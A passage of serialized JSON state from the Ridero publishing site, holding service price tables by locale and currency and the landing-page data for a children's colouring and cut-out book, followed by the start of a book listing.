edium":100.0839,"hard":168.0897,"design":56.4576},"booktrailer":79.5539,"lawyer":24.3794,"republishing":{"all":9.6234,"price":6.4156},"offlineDistribution":{"base":12.703,"priority":12.703,"chitaiGorod":12.703,"tdMoscow":12.703,"bukvoed":12.703,"biblioGlobus":12.703},"fair":{"spbSalon":{"intramural":12.8313,"extramural":14.1144},"mibf":{"intramuralVip":15.3975,"intramural":16.6806,"extramural":17.9638},"nonFiction":{"intramural":19.2469,"extramural":20.53},"KPRKK":{"intramural":21.8131,"extramural":23.0963},"londonFair":{"intramural":24.3794,"extramural":35.9275}},"legal":{"partner_promotion":{"amazon":243.7942,"amazon_big":307.9506,"ozon":320.7818,"ozon_banner":192.4692,"litres":1026.5019,"livelib":641.5637},"audio_book":{"base":99.4423,"custom_audio":14.9163},"ridero_imprint":83.4033,"ridero_genre":70.572,"ridero_mailing":70.572,"banners_manufacturing":102.6503,"promotion_offline":51.3251,"editing":{"inna-haritonova":43.6264,"marina-tyulkina":48.7589,"ekaterina-andreeva":51.3251,"nataliya-shevchenko":46.1926,"oksana-sizova":41.0601,"olga-rybina":43.6264,"evgeniya-belyanina":51.3251,"nikolaj-korolev":56.4576,"natalya-astanina":56.4576,"olesya-hronenko":41.0601,"sergei-barhanov":46.1926,"nataliya-kaigorodova":46.1926,"sergei-kim":41.0601,"elena-milienko":48.7589,"ekaterina-haritonova":46.1926,"fiction":48.7589,"notFiction":51.3251,"special":56.4576,"review":64.1564},"cover_design":{"selfPic":50.042,"neural":62.8733,"collage":62.8733,"medium":123.1803,"hard":175.7884,"addIllustration":25.6625,"additional":{"customBack":19.2469,"moderation":6.4156,"add3Examples":25.6625,"add5Examples":44.9095}},"text_correction":{"base":4.1702,"min":8.3403},"correction_ext":{"base":8.3403,"min":32.0781},"manager_request":[12.703,44.9095,76.9876],"manager_request_picture_exp":[3.2078,3.2078,null],"manager_request_picture":[3.4644,3.4644,3.4644],"manager_request_tables":[3.4644,3.4644,3.4644],"reclame":{"big":243.7942,"second":128.3128,"small":102.6503},"illustrator":{"low":12.1897,"medium":97.5177,"hard":150.1259,"design":25.6625},"promotion":{"minimum":{"stock":102.6503,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social":{"stock":153.9753,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social_plus":{"stock":211.716,"additional":{"banners":0,"review":12.8313,"review-post":21.8131,"consult":64.1564,"content-plan":38.4939}},"all_inclusive":{"stock":295.1193,"additional":{"banners":0,"review":12.8313,"review-post":19.2469,"consult":64.1564,"content-plan":38.4939}}},"booktrailer":76.8593,"lawyer":24.3794},"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"pl-PL":{"EUR":{"cover_design":80.5096,"text_correction":{"base":10.0045,"min":51.8576},"audio_book":{"base":153.6786,"custom_audio":19.4952},"manager_request":[23.4425,54.2256,68.4331],"bonito":[47.1218,70.8011],"promotion":{"main":{"stock":106.5568,"additional":{"facebook-page":47.3586,"press-release":71.0379,"send-press-release":47.3586,"review":94.7172}},"optimal":{"stock":295.9911,"additional":{"facebook-page":35.5189,"press-release":59.1982,"send-press-release":35.5189,"review":82.8775}},"premium":{"stock":473.5858,"additional":{"facebook-page":0,"press-release":47.3586,"send-press-release":23.6793,"review":71.0379}}},"reclame":{"big":70.8011,"second":49.4897,"small":35.2821,"mailing":94.4804,"post_fb_inst":94.4804,"review":118.1596,"верхняя перетяжка":68.4331,"большая перетяжка":68.4331,"Баннер тройка витрина":44.7539},"booktrailer":63.6973,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7289.0655,"text_correction":{"base":905.7734,"min":4695.0108},"audio_book":{"base":13913.5379,"custom_audio":1765.0291},"manager_request":[2122.4042,4909.4015,6195.7002],"bonito":[4266.2476,6410.0909],"promotion":{"main":{"stock":9647.2904,"additional":{"facebook-page":4287.6866,"press-release":6431.5299,"send-press-release":4287.6866,"review":8575.3732}},"optimal":{"stock":26798.0278,"additional":{"facebook-page":3215.7604,"press-release":5359.6038,"send-press-release":3215.7604,"review":7503.4471}},"premium":{"stock":42876.8481,"additional":{"facebook-page":0,"press-release":4287.6866,"send-press-release":2143.8433,"review":6431.5299}}},"reclame":{"big":6410.0909,"second":4480.6292,"small":3194.3214,"mailing":8553.9342,"post_fb_inst":8553.9342,"review":10697.7684,"верхняя перетяжка":6195.7002,"большая перетяжка":6195.7002,"Баннер тройка витрина":4051.8659},"booktrailer":5766.937,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":93.528,"text_correction":{"base":11.6222,"min":60.243},"audio_book":{"base":178.5284,"custom_audio":22.6476},"manager_request":[27.2332,62.9939,79.4987],"bonito":[54.7414,82.2496],"promotion":{"main":{"stock":123.787,"additional":{"facebook-page":55.0165,"press-release":82.5247,"send-press-release":55.0165,"review":110.033}},"optimal":{"stock":343.8529,"additional":{"facebook-page":41.2623,"press-release":68.7705,"send-press-release":41.2623,"review":96.2788}},"premium":{"stock":550.1646,"additional":{"facebook-page":0,"press-release":55.0165,"send-press-release":27.5082,"review":82.5247}}},"reclame":{"big":82.2496,"second":57.4922,"small":40.9872,"mailing":109.7579,"post_fb_inst":109.7579,"review":137.266,"верхняя перетяжка":79.4987,"большая перетяжка":79.4987,"Баннер тройка витрина":51.9906},"booktrailer":73.9972,"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4436.2934,"text_correction":{"base":430.0489,"min":860.0977},"manager_request":[1720.1954,2625.5614,4436.2934],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.9319,"text_correction":{"base":20.0597,"min":40.1194},"manager_request":[80.2389,122.4699,206.9319],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":56.9233,"text_correction":{"base":5.5181,"min":11.0361},"manager_request":[22.0723,33.6893,56.9233],"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8057.7574,"text_correction":{"base":1018.5368,"min":4074.147},"manager_request":[3530.9274,6247.0254,8963.1234],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.8559,"text_correction":{"base":47.5099,"min":190.0395},"manager_request":[164.7009,291.3939,418.0869],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":103.3913,"text_correction":{"base":13.0691,"min":52.2765},"manager_request":[45.3063,80.1573,115.0083],"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10864.392,"text_correction":{"base":452.683,"min":1810.732},"correction_ext":{"base":452.683,"min":1810.732},"manager_request":[2897.1712,4436.2934,8419.9038],"manager_request_picture":452.683,"manager_request_tables":905.366,"promotion":{"minimum":7242.928,"social":18016.7834,"social_plus":36124.1034,"all_inclusive":63285.0834,"islivelib":90446.0634},"booktrailer":7242.928,"lawyer":45268.3,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":506.772,"text_correction":{"base":21.1155,"min":84.462},"correction_ext":{"base":21.1155,"min":84.462},"manager_request":[135.1392,206.9319,392.7483],"manager_request_picture":21.1155,"manager_request_tables":42.231,"promotion":{"minimum":337.848,"social":840.3969,"social_plus":1685.0169,"all_inclusive":2951.9469,"islivelib":4218.8769},"booktrailer":337.848,"lawyer":2111.55,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":139.404,"text_correction":{"base":5.8085,"min":23.234},"correction_ext":{"base":5.8085,"min":23.234},"manager_request":[37.1744,56.9233,108.0381],"manager_request_picture":5.8085,"manager_request_tables":11.617,"promotion":{"minimum":92.936,"social":231.1783,"social_plus":463.5183,"all_inclusive":812.0283,"islivelib":1160.5383},"booktrailer":92.936,"lawyer":580.85,"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{},"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58ca2818231dd10600846ce1","owner_sql_id":"71768","user_eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"58b3e1ab3ff83f08001cdf39"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"5c90809cd9f01553328b3203"},{"id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"5c90809cd9f01523058b3202"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58ca2819231dd10600846ce5","type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","price":null,"store":"amazon"},{"_id":"58d0ed716ec5450600f0ab10","type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","price":null,"store":"litres"},{"_id":"5d8681439394e20006564a19","type":"paper","url":"https://www.ozon.ru/context/detail/id/149471196/","price":null,"store":"ozon"},{"_id":"61133c6d283afa0006ccc70a","type":"paper","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da38a47bbde900072fffdd","type":"digital","url":"https://digital.wildberries.ru/offer/91765","price":null,"store":"wildberries_digital"}],"awards":[],"store_links":[],"author_link":"","authors":[{"_id":"5c90809cd9f01502858b3204","slug":"novikova_m_symji","middleName":"","lastName":"Новикова М.","firstName":"Марина"}],"author":"Марина Новикова М.","ageclass":"0","isbn":"978-5-4483-9070-8","created_at":"2017-03-16T05:52:24.975Z","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","quote":"","bio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","subtitle":"Для вырезания и аппликации","title":"Сказочные животные. Раскраски с дорисовыванием","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":21,"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2023-01-15T05:01:35.056Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58ca2818231dd10600846ce1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":""},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42}],"publishedAt":"2017-03-16T05:52:21.343Z","updatedAt":"2022-03-22T01:42:56.782Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","freeTextLength":25,"categories":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1359854,"skuId":"58ca2818231dd10600846ce1","firstName":"Марина","lastName":"Новикова М.","middleName":"","slug":"novikova_m_symji","uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"Марина Новикова М.","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","authorExternalUri":"","title":"Сказочные животные. Раскраски с дорисовыванием","subtitle":"Для вырезания и аппликации","bookUri":"https://ridero.ru/books/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","quote":"","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","isbn":"978-5-4483-9070-8","slug":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T01:42:56.278Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"58ca2818231dd10600846ce1","startTextFragment":"В раннем возрасте малыши начинают с интересом познавать окружающий мир. Задача взрослых — помочь им в этом. Опытные мамы и педагоги уделяют повышенное внимание развитию мелкой моторики рук, и это не случайно. Она напрямую влияет на речь, ловкость, скорость реакции и формирование почерка у детей. Ее своевременное полноценное развитие подготавливает ребенка к обучению письму, тренирует память и внимание, учит логически мыслить и рассуждать, формирует связную речь и образное мышление. Иными словами, развитие мелкой моторики — необходимый фундамент для дальнейшего успешного обучения. Поэтому начинать работу в этом направлении следует как можно раньше и лучше всего в форме увлекательной, веселой игры.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3ef2ed07c2e800078c701b","count":8,"element":"Main"},{"_id":"5a3ef2ed07c2e800078c701a","count":4,"element":"H2"},{"_id":"5a3ef2ed07c2e800078c7019","count":59,"element":"figure"}],"primaryCategoryFb2":"sci_psychology","secondaryCategoryFb2":""},"skuIdsDouble":["58ca2818231dd10600846ce1"],"genreVector":[],"annotations":[],"blurbs":[],"tags":["развитие"],"extendedTags":[{"tag":"развитие","slug":"razvitie"}],"pageCount":42,"correction":false},"listing":[{"skuId":"5da5c34c4c0973000653e566","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5da5c34c4c0973000653e566","name":"digital","currency":"RUB","price":120,"description":"","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw","currency":"RUB","price":480,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw-eu","currency":"RUB","price":416,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-android","currency":"RUB","price":120,"description":"","iapProductId":"com.ridero.store.book106","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2019-10-15T13:02:04.777Z","updatedAt":"2022-03-19T22:00:27.577Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/k_il_tol_yny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/k_il_tol_yny","freeTextLength":25,"categories":[{"skuId":"5da5c34c4c0973000653e566","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1344465,"skuId":"5da5c34c4c0973000653e566","firstName":"Берденбек","lastName":"Мухаметхали","middleName":"","slug":"mukhametkhali_berdenbek_8ogx","uri":"https://ridero.ru/author/mukhametkhali_berdenbek_8ogx/"}],"authorName":"Берденбек Мухаметхали","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5da5c34c4c0973000653e566/2019-10-15T13:02:25.796Z-tJx.jpg&format=original","authorBio":"Берденбек Мухаметхали 1981 жылы 6 мамырда Түркияда дүниеге келген қазақтың суырып салма ақыны. Мамандығы физика пәнінің мұғалімі.","authorExternalUri":"","title":"КӨҢІЛ ТОЛҚЫНЫ","subtitle":"Өлеңдер жинағы","bookUri":"https://ridero.ru/books/k_il_tol_yny/","quote":"","description":"Бұл кітапқа 2019 жылы қыркүйек айында жазылған өлеңдері жинақталған. Өлеңдерде өмір, ана, тіл, махаббат және т.б. туралы тақырыптар қамтылған.","isbn":"978-5-0050-5670-2","slug":"k_il_tol_yny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-19T22:00:27.085Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5da5c34c4c0973000653e566"],"genreVector":[{"key":"antique","value":0.3282793136037114,"displayName":"antique"},{"key":"sci_linguistic","value":0.09719008254456635,"displayName":"sci_linguistic"},{"key":"computers","value":0.031885575169793484,"displayName":"computers"},{"key":"humor","value":0.027201158539009652,"displayName":"humor"},{"key":"ref_encyc","value":0.02678357337396315,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":24,"basis":"events"},{"skuId":"5721a35b7dce160500ea605c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5721a35b7dce160500ea605c","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"pape